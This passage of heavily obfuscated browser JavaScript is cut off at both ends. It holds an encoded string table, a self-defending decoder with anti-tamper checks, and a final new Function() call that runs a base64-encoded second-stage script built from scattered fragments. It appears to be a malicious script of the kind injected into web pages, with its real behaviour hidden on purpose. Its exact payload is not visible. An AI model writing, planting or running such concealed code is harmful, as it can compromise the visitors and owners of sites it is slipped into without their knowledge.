ZsJjsrgiYDenrmNrQ','odm4odK1BhjkyNfO','AwD3zurjme1tD25HrwrfwfnJCfHumuTlrei0tw1zmKXd','vg1ovfmWnwPwA05YyMLJC0OXyZjmmK5quti5mfyXsKDz','BLz6vNDArtLju21stLDwy25mq2ryvuHSugfftNjHBgrr','y3nkmfu0yNPwwfvwzZvwmdLqsNL3BLLStNjsBwH6y21Z','sNLRCLnPz3DLrfzStLn3BLjhDfLyAwnWsZbVB01izZfA','Ag5wEwnZsJjwEgfwCfHoA1PQu1DfBKXdzhnrmNrZyJjs','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','vhq5teHsyLrdz3DLrfPOtvn3BLDSBZjAEwnWwfqXA1CW','sgCWwxPnC0OYohPkvvfUs1n0s0TeqJrnvfuXtenKq01S','utfpq3DUuKnwCwr5y3blmg9VtuHNmu9uuxnkm0jhwLHR','mgHZuNLJC0OXzfjJwezXyLDZEfyXqtrkExDUvJffmfOW','twXsq2nWsZbVB01izZbnEKLZsJbjBuTxww5lu3rls0rc','s0TeqJroEMSYtenKmfPQwM5kEwTYu2LND2vestboExDU','mwjSzfntBu5xwvnJC0OXzffumu51vtj0wLyXsJvkExDU','CLnPz3DLreuWtKn3BMnfvKfsEwnWsZbVB01izZbnBvfZ','BLriwLzwEwnWsZbVB01izZbAv1vZsJbsCLDgng5lu3rl','muL3wtncrgeXrLHume1UtenKwfvSzfnzA05Yy0zJmLv5','tLrHEMHgvNLJC0OXyZjtEK5ytKHcA1ruAhzwEwnZsJfK','BKXdzenIv3qZuKzoDLjhDfHkExDUyLvoDMfvrLrHmvz5','mxjkDvneAW','sNLRCLnPz3DLrePOt1n3BK9hze9AAwnWsZbVB01izZfA','zurABu1dD25jEuuYy1nJCeSWB29nsgCXwLDjC0OWsw1l','v1LUs1n0s0TeqJrnmLzPtenKtMvSrLHkEwTYu2LND2ve','z3LArfLZsJa4mq','mhzAExHTzfC1AMrhBhzIAwG0s1H0mLLyswDzveu5vNP0','vgj6qw5mq2rgyLD0A1z6uLLsrMmZwLnJC0OYDZrImwHy','mxbIrKrHAa','DLnSyZnKAKiWwvnJC0OXyZnIr1jiuJfkA1zisMXkExDU','zZnorLLUs1n0sW','s1n0s0TeqJrnmKL5tenKD1jTvJvkEwTYu2LND2vertvA','BKTtDeTlrei0tM1fEuXdy3Lpr1yYsNLRCLnPz3DLre0Z','seP5A3jtAwD3zurzEfPdD25jEuuYy1nJCeSWB29nsgD4','zurzm1LPD25LrgHvvMLJCeTtEgPxmg9VtuHNmK9usxnk','ELPfnvrImdv1wwTZBKXdzfHov1jRvKvoDLmYEeLtEwnZ','nfPvvw5lu3HQvZbVB01izZnnr0vZsNPcwKPurw5lvJa5','sgCYtuDjC0P6sMfIm01Us1n0s0TeqJrnAK5PtenJD1Dt','r0vZsNLAyvPQuw5lu3rls0rcne56rMTmq2rdtwWXDKP5','tenKBwjxovzKvwrWvenJC0OYwtrHm0jSzeDkBuP5D25I','wLnJC0OYBfPsm0jyvuu1ALnUrw5mq2rytLDsA1zhmxjH','owHAr1jkv2S4BKXdzdfIv3mYvNPKDwvgyZfsEwnZsJjS','mePftKzkEwTYu2LND2vetMLAq3DUuvrOBfjty3blmg9V','uMXWnfPty3blmg9VtuHNELPusxnkmdGXzfDVBKTtDeTl','ru52vKnJC0OYmxrImeyWt0D0s1jhrw5mq2rytM0XEMrx','sJbfngiYuLHumgrlzeDfBKXdzdjIv3n2vNPrnvLSyZjs','sZbVB01iz3PnmLfZsJbvAgqZA25lu3rls0rcne5Qrtfm','neXdzgroq1PvsNLRCLnPz3DLrgrStKn3BLfPwxbAAwnW','tM5Syvz6zhLtmMH4sNL3BMvRtNjLsfjeytfOwfqWog5m','vZL4yMToDLeYzfHkExDUvNPAu1PgtKrHEKy1v20WBKXd','Eezpr3ryvJa4DW','uwLJCeSWB29nsgCWtJjzC0P6swXwruLUs1n0s0TeqJrn','vNbeyLzKufrTtK9Ju2nZsJjwme0YtLfrmNrVyvzJBKXd','sNLRCLnPz3DLrePTtLn3BLriwLzwEwnWsZbVB01iz3Po','mK5TwvnJC0OXyZjpsey0yLC5tgjhrw5mq2r4ww5Wsvje','s1DzBKTtDeTlrei0twPkAeXdzeDxBMHSsNLRCLnPz3DL','vLfQsNLRCLnPz3DLrev6wwL3BMj6twXsq2nWsZbVB01i','u3DUyMXAyuTPy3blmg9VtuHNEe5TrxnkmtaWsMXrBKTt','vtrzAxDUyMXAyuTPy3blmg9VtuHNEK9uuxnkmeLTs1Dz','u3rls0rcne5QvxLmq2nQsvrAEeP5A3jtAwD3zurvELL5','sNLRCLnPz3DLrfeXtML3BLr6vJfHAwnWsZbVB01izZbn','ALnREdbzmhHeyxPnBKXdzfHovgrRuZfoCMrRvJbJu2nZ','q2rWu2TOD1z6y3zArLPysNL3BLyXstnzmuPTuw1osgjx','A0XdzennBdf2sNLRCLnPz3DLrfu0twL3BMnfvKfsEwnW','zeDzmLP5y3blmg9VtuHNme16uxnkmJL1t0vrBKTtDeTl','tLDksvfwy25mq2rct0D0qLeXtNzKv3risNL3BLPRBgfz','BLz1wtnsCgiYng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPT','q2r2txLwruP5Bgrlsg9ZuvnRn2ztEdbxmhDVtuHNm09e','sM1mq2q0t0zsv0P5A3jtAwD3zurzD01dD25kBhbTtKnJ','rei0tLDfnuXdy3HtvKzPsNLRCLnPz3DLrezPtLn3BLLx','y3HtvKzPsNLRCLnPz3DLrgrQtKn3BLKYrLbHEwnWsZbV','r09houvwELzysNL3BMjTmxzwm1z0yta1rLLty3nkmwrs','uxzzmgS0ytjOAwnty3nkmwmYuZj0we5yBZjImwnUtenK','ExDUvJa5BfnTBerHmJvyvdjRBKXdzdbvmNq2vNPvEgiX','u2LND2vestrpq3DUu2SWmMj5y3blmg9VtuHNEu9uvxnk','mxjJq2nZsJfJmvuXCdnzA3CWsNL3BLjxmxzuvMrszg5A','zvr5Ag9kEwTYu2LND2vevM1zExDUuKnwCwr5y3blmg9V','tenJAKLuwNHkEwTYu2LND2veuMLoq3DUuLngm2vty3bl','sgCWwLrnC0P6rKPvv0LUs1n0s0TeqJrnv0POtenKq0PP','wvnJC0OZAfPJvgDUtenKCLnhmw5Ise5esNL3BLPSAeXv','tenJmePftKzkEwTYu2LND2vevtroq3DUtKnsrfjty3bl','sZbVB01iz3Hpr01ZsJbWtK5Tog5lu3rls0rcne56wtfm','BK1gA2Xnu2nWsZbVB01izZbArfLZsNPrA1eWvw5lu3rl','zw1WEeP5D25wEMrXtvzKu01vsJrwEwnZsJfJmLrivLHv','rfeYtvn3BK1PrK5wAwnWsZbVB01iz3HzBvfZsJnsBu5T','vK52tLnJC0OZqNrHmLjSy1vOAKP5D25zmgXSvezJmgjh','EwTYu2LND2verxPou3DUwfzoDMj5y3blmg9VtuHNm1Pe','ywLJCeSWB29nsgD6turzC0P6Ag5uBvLUs1n0s0TeqJro','mxjABwX4sNL3BLfxmxznvMrszg5cwfvUA25mq2rytKrc','z3DLrfv6t1n3BLfuAgXsu2nWsZbVB01izZbzvffZsJbj','vKLsmLzZv2PbBKXdzfHomgqZuw1kEu55y3nkmNb5t0D0','Buz5suzbovreDhLAwfiXy200z1PgDfflrei0tw1zEKXd','nZu1ntC4zNrZse9L','A1PgwLrImgHVu25vBKXdzhrvmNn4wvvNmwfty3nkmLP4','y1nJCeSWB29nsgD6wvrNC0OXmdbkBffUs1n0s0TeqJrn','AMHYzuHsrgiYBhfwEwnZsJjktLPhtLbprZKWvNPKmuP5','DMfToxHkExDUwLDgwfzPy3nkmwrquJfor1uYou5wELzW','Bu5uwvnJC0OYuMTuEKPytLHsALrhrw5mq2rYutj0D1z6','s0TeqJrnvgm0tenKCLHQqxLkEwTYu2LND2vetxLAq3DU','zurzELHtEgjnsgD4tercne5TwMrmrNn3zurbC01izZjo','EdbHr2X6v3LKrvLyzg5vBKfUwfqXyK1iz3Hmrei0tun3','A2jxDgXwmdLesNL3BLfStNztvMrruta5mvz5y3nkmwrs','u2LND2vestfoAxDUt0DKt1PPy3blmg9VtuHNmfKYuxnk','u2LND2vewtfpq3DUsMXWBu5dy3blmg9VtuHNmvPTsxnk','r1zgsNLRCLnPz3DLrfPPwvn3BLLxuwXrAwnWsZbVB01i','s0TeqJroEKv4tenKEfCZqJfkEwTYu2LND2vertvou3DU','vuzJmwjTDfHorMnUtenKrvnRzdfLvu5YwvnJC0OXyZjm','we5PowTwv0vUtenKAvLTvM9wmuPtwtb0EeP5D25ArK52','m01Us1n0s0TeqJrnvfv4tenKCLHQqxLkEwTYu2LND2ve','sKjzu2nZsJjrngiZrKzzme5ysNL3BMnSAgHHBLz0ytbz','CeSWB29nsgCZturfC0OWsxLyvZHUs1n0s0TeqJroEKKX','ExDUyZfNDLPfmdrHm2HytKCWBKXdzejpr3rgvNPwrvjw','twPzEuXdzeDxBMHSsNLRCLnPz3DLrfuWtxL3BMj6twXs','y3byu2TZwKz0wa','ovHomvjvvNPKseP5D25wELzqt0HwAgnwqw5mq2ryvvzk','sNLRCLnPz3DLrfL5t0n3BK9hze9AAwnWsZbVB01izZfA','EwTYu2LND2vettvnAxDUzda5t01dy3blmg9VtuHNEu1e','mvPRvxPODMvdy3nkmJv0ytnSDLrftNjkExDUyJboDLzS','t0D0BuP5D25sv0PqyKHVngeYng5mq2rXwtfJDLyWotbz','yZnpq2nZsJfKuW','wwPOCLfTvJbLAK1UtenKwfqYAgPtAMHYyMXKuwvhuLrw','uM9wELztwKzoEeP5D25HrgHYzuDWsK5xsw5mq2ryvuvk','uKnwCwr5y3blmg9VtuHNmu5usxnkELfRutbvBKTtDeTl','ELP1vNLJC0OYzerIm0zWvti4nvPvy25mq2r3u0DOALqY','B2jQzwn0','txL3BMveAfvwAwnWs1nZBMndzgrlrvzIvMLND2veuMPn','u2LND2vesMToq3DUwgS4B2fdy3blmg9VtuHNmu1Qwxnk','r1vUwfnOmfCYrxHlrei0tM1nEKXdzeHor3HvsNLSzeTi','ndu1ndfZu2DPDgS','vZHUs1n0s0TeqJroEMHPtenJAKLuwNHkEwTYu2LND2ve','C0OYmxrImdvguJfou0P5D25ArK52y1HKDgeZCdjJu2nZ','mLyWwKrxwfz1sNL3BLz6uM9ArtfRtJjst1nyvw5mq2ry','uti5v1yXqNHLu2nZsJjovgeYuLHvBgruvNPsteP5D25J','wLjfzgXxq2nZsJfKuLjitLHvBhbQvwToCMn5y3nkmwrr','rNbRvdiXDK55y3nkmNr4vg1ouLuYDhDAv0vUtenKwfvv','zvnJC0OXzfnum05yvda1A1iYrw5mq2rytJj4A1vTmxjm','mtzMwKPOzeS','zfDVBKTtC29tAwD3zurfmfPPD25IEK1SuKnJCeSWB29n','mKvZsJjNm05gww5lu3rls0rcne1Trtbmq2n5svuXv0P5','Be8YtMHJmLvUtxLJnMrTrNLjrve5ztmWn1jgDfvlrei0','ALLZsJfbCfzdtw5lu3rls0rcne56AZfmq2r4uurAueP5','txLwruP5A3jzvevVtuHNm1Puy3nkmxbHtM1JBKTtC25A','DeTlrei0tM1ABuXdzgHAq1zdsNLRCLnPz3DLreuWtML3','tMvSrLHkEwTYu2LND2veuMPoExDUy1z0D2rty3blmg9V','uMPrv0vUtenKELDTBhPJvZfYu0nJC0OXyZfIr05jyLC5','B29nsgCYwwPNC0OWuM1rvfLUs1n0s0TeqJrnELzPtenK','uK9eAhbvmNrHvJa5weP5D25IrgHYvfDAwwrRC25mq2ry','ww1fC0P6strAwfLUs1n0s0TeqJrnmLf3tenJEu9hvJjk','mKP5A3jtAwD3zurfnfPtD25ImJq0uKnJCeSWB29nsgD5','u2nWsZbVB01izZfAAKvZsJi4EKPvuw5lu3rls0rcne1u','vMnUs1n0s0TeqJroALjRtenKmfPQwM5kEwTYu2LND2ve','EwTYu2LND2vewxHzu3DUvunSvuL5y3blmg9VtuHNm01u','AfrHmMrWzfCXDuP5D25rmxbvvM5sDgeYrw5mq2ryvvvJ','zhrIvZLPvNPrEfryuKHkExDUzfzoCMjUsKrImK50y1nJ','reKXtenKmwfurLfkEwTYu2LND2vertroAxDUveHAvLz5','s1n0s0TeqJrnEMS1tenKrvPRrtjkEwTYu2LND2vesM1o','vJa5reP5D25wmdH3uMXJmvmZtJrzu2nZsJfJmwfxrJzr','sZbVB01iz3PnEMTZsJeWmePSuw5lu3rls0rcne5utxPm','t0DzC0OWuwXHBMnUs1n0s0TeqJror000tenKne9guLDk','qw5mq2ryvvrSELyXqxzzmhHeytffBKXdzhfuBLjQu0rO','BKy1sNL3BLyXrLnzmu5oyuDov2jxDfPkExDUuM0XCLeW','tKn3BLjtrJnLu2nWwfr0mLLyswDKvdeWtZjADMnPAdjz','zfC1AMrhBhzIAwG2tevfCguZwMHJAujqufv3n2nTvJbK','mNnUs1n0s0TeqJrov1uZtenKrK9vmdfkEwTYu2LND2ve','EwjPqJbqvZuXyKD3C2rQDdLMvhbTzfC1AMrhBhzIAwDW','sZbVB01iz3PzAKfZsJjOwMrurw5lu3rls0rcne56tMHm','rhrWwMLOmeTyDdjzweLNzgOXmfCWC29nsgD6tM1zC0OW','rLffy25lu3rls0rcne5huM1mq2rfwMTfmKP5A3jtAwD3','tuHNEK1Qy3nkmvPYsLC0BKTtDeTlrei0tvDsAuXdzenk','BLLytNbLBKK0yJfRBKXdzgXsmuPQvwToCLvhvNHkExDU','re00t0rJEK9usMPxmKzKtZjSBuTgohDLre00t0rJEK9u','ndrImu53t0C5nwjTrw5mq2ryvvrwC1LStNjorMmWwLnJ','u2fwsM1Iv3rqvJfkteP5D25wmuP3wtbWvgeZsLHvBwHR','sNPjAfrwww5lu3rls0rcne1uBgHmq2rxyxLwDuP5A3jt','mxjsrMrqyLnJC0OXyZfpr2HcvNPbD0P5D25zvgH2t0Ho','vZf0yti5we5vy25mq2rZutj0nLz6vMfzmvPeyJjfBKXd','v0vZsJngyMnivw5lu3rls0rcne5uzgHmq2rfwMTfmKP5','uxnzEJe3zLr0AG','v01UtenKB09hodfKEMHYvMTgweP5D25wELjqzvzJmvPT','qw5mq2rytMT0D1OXtNzsr3HisNL3BMjhvKHABgrstJjs','AwnZsJjRD1DTtK9vmJLlvNPKteP5D25HmgHSyLvAvgj6','AwnWsZbVB01izZfzALfZsNPjAfrwww5lu3rls0rcne5x','mg5mq2rytMS1A1ruAhztsejPuNLJC0OZqNrHmxbVu21W','tenKwe5QtMTvrK52vg1OsMvty3nkm1OWv21su2jxDdbw','rfv5tLn3BMrxA3Hvq2nWwfnOBKXhnhnnsgD4tun4yK1i','sNL3BMfvBdfssfe0yJnnBKXdzfHoBLjQvtboDMrSzfnu','BKXdzfHoEMrQvLvoDMfgzfbHr05uwvnJC0OYB3PrBu5q','sNLRCLnPz3DLreuXwML3BLHRog9Hq2nWsZbVB01iz3HA','A3jtAwD3zurnmK1tD25vr1jjyMLJCeSWB29nsgD6wxPb','A2ryvwXJBKXdzhnzmMSWyJnsmuP5D25ArgH2vvvwrgeW','BeHtseiYutj0AKP5D25AvK5Yyw1sAe1vog5mq2rPyLD0','m2vhuKPrmNrozg1sveP5D25IrZfYvvCXAwfRB25mq2ry','wNrIEKjyvdfOBG','vZvRyJnJC2uZmhbmrei0t0n4yK1izZnmrei0tNPszeXg','EwTYu2LND2vewtboExDUveHAvLz5y3blmg9VtuHNEu5T','strAwfLUs1n0s0TeqJroEKf5tenKtMvSrLHkEwTYu2LN','C0OXyZjAr05juti5mfyWowTzmgrisNL3BLyXrLvHvMrq','muzOy2TkDgiYCfHovu1UtenKCLrUBgPwmuztwKzAAeP5','B29nsgD5tvDnC0OWEdjwvMnUs1yWovnPz3DLrfu1t1n3','vfvUs1n0s0TeqJror0L3tenKrvPRrtjkEwTYu2LND2ve','uNbImJrVs1H0mLLyswDJvdbOsvz0ze8ZsMXKsfz5yMLc','D2vesM1Au3DUuvrOBfjty3blmg9VtuHNEu5uA3nkm0zI','stbou3DUtwPOBgrPy3blmg9VtuHNmu4YsxnkELfRutbv','tenKtwrSvLHkEwTYu2LND2vestfnExDUwfrrBvzdy3bl','muzWsNL3BMjRAdbzmhr0yta1C2nty3nkmwrttKrgq2jx','Auj5wLHgmwfysMXmsfzIvLnND2vevtnoq3DUvunSvuL5','EwD3zurkBvLPD25JvueYvhLJCfHtAg5msffZtuHNmeXg','sNLRCLnPz3DLrgrQwKn3BLfuAgXsu2nWsZbVB01izZbo','rgDZsNPwt2rxrw5lu3rls0rcne5xuxPmq2mXvg5wAeP5','CeSWB29nsgCYwtjrC0P6swXwruLUs1n0s0TeqJrnv014','uMToExDUtuzRBe1ty3blmg9VtuHNELLutxnkmfjTuvrz','D25Ase5utKDoEgrty3nkmwrrt0HoBLuYDdbwmuPesNL3','mtu3nZqWmwzbzu1Sua','sMTxEwrSy2Xova','m2TUs1n0s0TeqJroAK0ZtenKDMjQAevkEwTYu2LND2ve','y0vABgvty3blmg9VtuHNmK5ewxnkEu1OtM5fBKTtDeTl','B01izZbomLvZsJbWtK5Tog5lu3rls0rcne1uwtfmq2ri','qJroEKK1tenKse5hEfvkEwTYu2LND2vewtbzAxDUuwLz','uJfSwfqWsMTsmgnUtenKnu9hC3HLA05YzfzKuvj5y3nk'];var _0x1145571t=_0x1145571d;(function(a,b){var q=_0x1145571d;while(!![]){try{var c=parseInt(q(0x1b1))+-parseInt(q(0x2d2))*-parseInt(q(0x21a))+-parseInt(q(0x348))+-parseInt(q(0x25a))*parseInt(q(0x213))+-parseInt(q(0x1ff))+-parseInt(q(0x27e))*-parseInt(q(0x286))+parseInt(q(0x2ea));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1145571c,0xc6460));function _0x1145571d(a,b){a=a-0x102;var c=_0x1145571c[a];if(_0x1145571d['ZcRKCR']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1145571d['XZKFfF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1145571d['Klmxkr']={},_0x1145571d['ZcRKCR']=!![];}var e=_0x1145571c[0x0],f=a+e,g=_0x1145571d['Klmxkr'][f];if(g===undefined){var h=function(i){this['NVytLN']=i,this['OmJdFo']=[0x1,0x0,0x0],this['ZUIVNw']=function(){return'newState';},this['mIUAsh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KgFrZy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ONtybn']=function(){var i=new RegExp(this['mIUAsh']+this['KgFrZy']),j=i['test'](this['ZUIVNw']['toString']())?--this['OmJdFo'][0x1]:--this['OmJdFo'][0x0];return this['uELNFd'](j);},h['prototype']['uELNFd']=function(i){if(!Boolean(~i))return i;return this['lntksO'](this['NVytLN']);},h['prototype']['lntksO']=function(j){for(var k=0x0,l=this['OmJdFo']['length'];k<l;k++){this['OmJdFo']['push'](Math['round'](Math['random']())),l=this['OmJdFo']['length'];}return j(this['OmJdFo'][0x0]);},new h(_0x1145571d)['ONtybn'](),c=_0x1145571d['XZKFfF'](c),_0x1145571d['Klmxkr'][f]=c;}else c=g;return c;}var _0x1145571e=window;function _0x1145571f(c,d){var r=_0x1145571d,e={};e['EyNOl']='undefined',e[r(0x189)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x1145571d,n=typeof window!==f[s(0x316)]?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0x27a)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['IzcqN'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1145571f(_0x1145571e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODczOTJjPVsnVzd5aXNtb'+_0x1145571t(0x1b9)+'ZjRycsJ1c2T0hsQ292aEcnLCdzSWlZdDh'+'rZicsJ1c2bUhyOG9HaEcnLCdXNHBkSVdq'+_0x1145571t(0x1ca)+_0x1145571t(0x154)+'dXUVc2cm1vbVc2NCcsJ1dSMEFXNnUrRXE'+'nLCdXNC9kUFNrMHdjVycsJ1c2OEdGU29w'+_0x1145571t(0x2f5)+'0gvV080JywnVzZMT1dSMVZ0YScsJ1dRV0'+'hwQ2tJVzdhJywnZ0NvZ1c1YjF0RycsJ1d'+'PV2RXNW1lRlcnLCdCU2tYQjhvcG1XJywn'+'bm1ramZncXgnLCdXT3BjTmVsY1Zta1onL'+'CdlbWt1bFo1MycsJ3pTa1B1Q2twV1JlJy'+'wnZEdCY1ZDa0tscScsJ2tDb1FhU280bFc'+_0x1145571t(0x2b8)+'bW8vVzVhJywndlNvK1dScWp4cScsJ29yS'+'mNVMDNkU0cnLCdXUnRjS1Nrd1dQTmRQcS'+_0x1145571t(0x115)+'Db1onLCdhU29Scm1rZEFxJywnVzVpZlc3'+'eGRMOG90JywnYjhveFc0TEdzRycsJ1c1c'+'VlXN25vbmEnLCdXT0sxZzhrUldRQycsJ1'+'c2bU51bW9BZFcnLCdXNE5jVVNvdVdRVmN'+'NVycsJ2VDa2RXT2F4Vzd1JywnQUNvZldQ'+'QzZ2cScsJ21ZU0hXT0ZjR3EnLCd6U2tle'+'m1rbFdQaScsJ1c0aXFXNXhkSG1vZycsJ3'+'BzUzRXNTVNJywnc0NvUFdPNHpBVycsJ1c'+'1eTNXNXBkS21vaScsJ3daR3V3Q2tHJywn'+'VzRPRWhDb0ZhVycsJ1dQV0lnU2tyVzV1J'+'ywnV09IeldQQmNHU2syJywnbkl1MWxxJy'+'wnV1F4Y05N'+('aGNOOGtNJywnV1FQVmVta21XNUsnLCdjS'+'HBjSmV4ZFRxJywnVzcvZEtxN2RSWEcnLC'+'dubW9MeXRTMycsJ1dQQmNKQ2tpV1IzZFN'+_0x1145571t(0x1fe)+'RHEnLCdXUDlpV1JoY0w4a2knLCdtWGhjV'+_0x1145571t(0x1ef)+'FSY1J2ZGNVOGtTJywnVzQ1eVdSenB2Ryc'+_0x1145571t(0x2c2)+'dGNPU2trJywncEpaY0dNVmRVVycsJ1dSM'+'DBXNnU4QmEnLCdtWEtGVzVIdycsJ1c0L2'+'RIOGtRQ0plJywncXJhcnFTazUnLCdXT20'+'4bzhrUldSYScsJ212TmNRQ285VzZxJywn'+_0x1145571t(0x166)+'ycsJ1c2T0pCV1BUJywnVzRlV3JjQ2MnLC'+_0x1145571t(0x365)+_0x1145571t(0x2ec)+'ZicsJ2liM2NLU2syb1cnLCdjOG9WVzRmZ'+'XRhJywnV1JtekZTb1FXNXknLCdlOGtwV1'+'BXMFc1RycsJ1c2eGNWU29kV09oY0lXJyw'+'naG1rdWgyQ2wnLCdXUFdmczhvbVc2ZScs'+'J2Jtay9vV0htJywnZ1hDa1c3UFknLCd3O'+'G9HV1A4S3FhJywnbVNrdGNIWFMnLCdXNE'+'9mekc1NScsJ0ZZUFZ0Q2tLJywnaHNPeVc'+'3cGNLYScsJ3BDb3JCOGtnQ0cnLCdpZFJj'+'SlNrTWZHJywnb1NrOWVnT0snLCdrM1dBV'+'1F0ZFBxJywnYktKY1M4b2NXNnUnLCdpZl'+'ZjU1NvTlc1OCcsJ2tHS2pXNVQzJywnbDh'+'ramZKemEnLCdqWmxjTXhCZEpxJywnbW1v'+_0x1145571t(0x17c)+'1BxUFc3eVF5VycsJ2NHQ0tXNGpPJywnV0'+_0x1145571t(0x1fd))+('NHknLCdXN2hkSFNrdXliUycsJ25YaGNMU'+_0x1145571t(0x346)+'9oZEcnLCdXNjdjTkNvaFdPQycsJ2taaXF'+_0x1145571t(0x18b)+'NlcnLCdwc0ZjVUxsZFRXJywnVzZ1U3ZYS'+'EMnLCdyYXFVdW1raCcsJ3dIcmh6Q2tRJy'+'wncG1rY1dRYUdXNDQnLCdkeGV5V083ZEh'+'hJywna0hxdFdQcGNLYScsJ3A4b3lDbWtm'+'c2EnLCdhOGtjcGNUYicsJ25Tb2JobW9VY'+'0cnLCdXNkgyV1FQRUNHJywnQlNrSVdRU1'+_0x1145571t(0x301)+'pJywnZFd1OVc3alEnLCdqbWtDV1JLdVc2'+'bScsJ1c1RmNROG9oV09aY1JXJywnVzRlT'+'Fc2bnBsVycsJ2YzQ1lXNC9kTlcnLCduZj'+'hoV1BsZExHJywneXRyTkFDa3gnLCdXT2V'+_0x1145571t(0x313)+_0x1145571t(0x33a)+_0x1145571t(0x128)+'UnLCdiQ2tub2dxdScsJ2lYcGNQMmxkU3E'+'nLCdwOGtxaEcxcicsJ0RTb1BXUmFpelcn'+_0x1145571t(0x1e4)+'ScsJ1c3U2JXNWpRalcnLCdXUFNsVzUzZE'+'xtb20nLCdXNFRkV1BYTXFHJywnV1BHR2Z'+'Ta2JXUkMnLCdXNzNkSVNrSUVzQycsJ3BX'+'MGtXNHo4JywnaThvV3RHcWknLCdxSGU0e'+_0x1145571t(0x151)+'hvbScsJ3RDb0RXUnlodlcnLCdhWUpjSFN'+'rL2xhJywndm1vTldPdVZGcScsJ2NDbzJp'+'U28wbVcnLCdXNGkvQm1veGNXJywnV09HM'+'WFta0FXUTgnLCdrM3FLV1FKZFFHJywnZW'+'Z4Y1BTb1pX')+(_0x1145571t(0x309)+'0InLCdXUU5jSk1WY05tazUnLCdyU29xV1'+'JtYXNhJywnVzdpZlc1UE9mVycsJ1dSS1Z'+_0x1145571t(0x245)+_0x1145571t(0x201)+'1NHJywnV1FyTFdQcGNKU2tQJywnZm1reG'+_0x1145571t(0x1d4)+'OJywnV1FOY0hDazZCdlpjTm1vbHdnSmNQ'+'SmRjSGEnLCdkdGVjVzYzY0phJywnZkdtV'+_0x1145571t(0x328)+'ZkS1NvUScsJ1c1OFV2Y1d6JywnVzVxc1c'+_0x1145571t(0x35b)+'Tm1rT2VHJywnVzZPSkZ0YnInLCdpdDRTe'+_0x1145571t(0x22a)+'1vdWtxJywnZjhrYlc3RmNSbW8rJywnV1J'+'PYWhta2NXUnknLCdscnhjTG1rSm5xJywn'+'VzVtS3htb2NkRycsJ1c1eGRMSWpBV09PJ'+'ywnZjhvUkVKOHEnLCdXN3ZRV09mRXpXJy'+'wnb3RyS1c1ZGRVVycsJ2NHOWxXNVZkSnE'+'nLCdXNS9kVENrb3VycScsJ1c2OFl0U28y'+'YWEnLCdEQ2tNVzVyeFc1OCcsJ2hta3FoR'+'3JJJywnb2VkY1E4b3VXNnEnLCd6Q2tLRE'+'NrbFdRSycsJ25DazNtYjlOJywnVzZXakF'+'JdngnLCdmbW9oeFhTWicsJ2tlR2NXUXRk'+'U2EnLCdXUHFJbW1rVFdQUycsJ2NzUmNQd'+'nBkSVcnLCdXN0dvbG1vbWJXJywnVzRGZF'+'FzMUZXUXEnLCd2R1dwckNrNycsJ2RybXV'+'XNUxBJywnaEhtTVc3WmNJYScsJ1dPbVNX'+'NGVKQXEnLCdXT3BjSlNrc1dRbGRJVycsJ'+'2RDb3Z2U2tVc3EnLCdmSHkwV094Y0phJy'+'wnVzZoZFZH')+('N2RVYm0nLCd4Q28zV1FUbldPOCcsJ1c0S'+'mNQOG91V1FkY0hhJywna04wMVdRTmRHcS'+'csJ2hHZVpvWFMnLCdnOGtYZGFqTScsJ2d'+'Tb1ZBOGs5cmEnLCdXNlMxVzVmT2lxJywn'+_0x1145571t(0x1b3)+'ywnV1Btelc3S0xDYScsJ2dTb09nOG8vY3'+'EnLCdXUnV5b0NrVldPOCcsJ1c0S21XNnh'+'kUThvWicsJ1c2cWVXNG5ya1cnLCdrQ29V'+'RUh1WScsJ1c0bGRIOGthcVppJywnYW1rS'+'VdQS3ZXNDgnLCd4WTFJdENrcScsJ2daYU'+_0x1145571t(0x104)+'xRicsJ0RxdVNCbWtKJywncHMwT1dSM2NQ'+'VycsJ21Tb0VBcUcrJywndlNvYldPT3BxY'+'ScsJ1c0R0hXNXIyaFcnLCdXN2VuQThvUW'+'5xJywnVzd4ZFRZam9XUlcnLCdXNi9kSTh'+'rQnphNCcsJ2JhV1ZXNDV2JywnQjhrUlc1'+'bmZXNFcnLCdoYlBaVzY3ZElXJywnVzVLU'+'nVKZjEnLCdwWUswVzdsY1JXJywnVzZHN1'+'c3alJkcScsJ1dPM2NKTHRjR1NrMycsJ2F'+'zNGx6bW9CJywnbjhrYnBKZnMnLCd4R3Ux'+'QzhrKycsJ25Da1plSGYyJywnbThvTFc2T'+'EZEcScsJ21XYkNXNDdkSFcnLCdxVzlhdl'+'NrZicsJ1dROW9XUUJjS1NrcScsJ2xjbWV'+_0x1145571t(0x31e)+'ZGNRYScsJ1c1eXNySWIxJywnV1BoY1FTa'+'2lXTzNkSXEnLCdXUlg1aVNralc3bScsJ2'+_0x1145571t(0x258)+_0x1145571t(0x171)+'aGNTbWt5V09KY1NHJywnZkc0ZFdPRmNLc'+'ScsJ0RJN2RMU2tnVzY4JywnbktLOFdRUm'+'RQRycsJ1c1')+('WmRLOG82Y3IwJywnVzRLUnViZnUnLCduU'+'2tXaUp6eCcsJ1dQZWtsQ2tkV095JywnY2'+'JPalc1QmNSYScsJ2NhT213O